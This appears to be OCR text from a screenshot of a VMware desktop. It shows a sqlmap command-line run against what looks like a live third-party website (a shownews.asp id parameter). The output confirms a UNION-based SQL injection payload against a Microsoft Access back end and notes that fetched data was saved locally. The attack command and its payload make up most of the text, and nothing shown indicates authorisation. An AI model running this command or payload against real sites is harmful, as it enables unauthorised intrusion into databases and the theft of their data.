 Windows 7 x86 - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
win 10 attack
Code
10 Enterprise Edition - VS 2017
Test
Windows Server 2003 Enterpris
XP Professional cn
7 Ultimate bit 64 cn
Windows 7 x86
2008 R2 Standard bit 64 cn
2016 Datacenter bit 64 cn
Parrot-security
7 Ultimate bit 64 en Vul_test
7 Ultimate bit 64 cn Test
Kali-Linux-2019.2-vmware-amd64
WIN 10 Pro
Shared VMs
win 10 attack
7 Ultimate bit 64 cn Test
Windows 7 x86
*new 1 - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ?
X
ABC
new 1
1 python sqlmap.py -u "http://52stu.f3322.net/shownews.asp?id=64"
cmd.bat
Type: UNION query
Title: Generic UNION query (NULL) - 11 columns
Payload: id=-3529 UNION ALL SELECT NULL,NULL,NULL,CHR(113)&CHR(106)&CHR(98)&
CHR(106)&CHR(113)&CHR(122)&CHR(66)&CHR(82)&CHR(103)&CHR(80)&CHR(90)&CHR(117)&CHR
(79)&CHR(115)&CHR(122)&CHR(122)&CHR(101)&CHR(73)&CHR(120)&CHR(117)&CHR(118)&CHR(
106)&CHR(69)&CHR(105)&CHR(119)&CHR(86)&CHR(68)&CHR(107)&CHR(121)&CHR(73)&CHR(78)
&CHR(110)&CHR(80)&CHR(65)&CHR(120)&CHR(67)&CHR(120)&CHR(85)&CHR(106)&CHR(80)&CHR
(81)&CHR(73)&CHR(112)&CHR(68)&CHR(79)&CHR(113)&CHR(120)&CHR(98)&CHR(112)&CHR(113
),NULL,NULL,NULL,NULL,NULL,NULL,NULL FROM MSysAccessObjects%16
---
[22:00:51] [INFO] testing Microsoft Access
[22:00:51] [INFO] confirming Microsoft Access
[22:00:51] [INFO] the back-end DBMS is Microsoft Access
back-end DBMS: Microsoft Access
[22:00:51] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 9 times
[22:00:51] [INFO] fetched data logged to text files under 'C:\Users\john\AppData
\Local\sqlmap\output\52stu.f3322.net'
[*] ending @ 22:00:51 /2019-06-20/
C:\Users\john\Desktop\sqlmap>
C:\Users\john\Desktop\sqlmap>
C:\Users\john\Desktop\sqlmap>
Normal text file length : 63 lines : 1 Ln : 1 Col : 1 Sel : 63 | 1 Windows (CR LF) UTF-8 INS
CH
22:01
2019/6/20
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.